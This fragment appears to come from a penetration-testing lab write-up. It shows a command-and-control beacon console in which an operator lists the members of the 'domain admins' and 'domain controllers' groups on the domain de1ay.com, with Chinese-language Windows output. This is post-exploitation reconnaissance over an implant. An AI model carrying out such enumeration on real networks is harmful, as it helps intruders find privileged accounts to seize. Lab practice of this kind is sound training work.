 beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 41 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名   Domain Admins
注释   指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator
命令成功完成。
beacon> shell net group "domain controllers" /domain
[*] Tasked beacon to run: net group "domain controllers" /domain
[+] host called home, sent: 46 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名   Domain Controllers
注释   域中所有域控制器
成员
-------------------------------------------------------------------------------
DC$
命令成功完成。